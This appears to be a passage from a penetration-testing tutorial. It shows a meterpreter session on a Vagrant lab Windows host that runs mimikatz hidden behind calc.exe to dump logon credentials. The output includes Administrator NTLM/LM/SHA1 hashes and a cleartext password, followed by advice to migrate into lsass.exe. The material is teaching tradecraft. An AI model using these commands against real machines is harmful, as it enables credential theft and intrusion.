 • /usr/share/mimikatz/x64/mimikatz.exe is the path to the
mimikatz binary in our Kali Linux machine
• -a is used for the arguments to pass to the command and
'"sekurlsa::logonPasswords full" exit' are the
arguments for mimikatz
The following is a snippet of the output showing the administrator password in
clear text:
meterpreter > execute -H -i -c -m -d calc.exe -f
/usr/share/mimikatz/x64/mimikatz.exe -a '"sekurlsa::logonPasswords
full" exit'
Process 5920 created.
Channel 3 created.
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # sekurlsa::logonPasswords full
...
* Username : Administrator
* Domain : VAGRANT-2008R2
* LM : 5229b7f52540641daad3b435b51404ee
* NTLM : e02bc503339d51f71d913c245d35b50b
* SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf
tspkg :
* Username : Administrator
* Domain : VAGRANT-2008R2
* Password : vagrant
...
Before running mimikatz, migrate to the LSASS.exe process using the migrate
-N lsass.exe command.
3. The getpid command displays the current process identifier:
meterpreter > getpid
Current pid: 456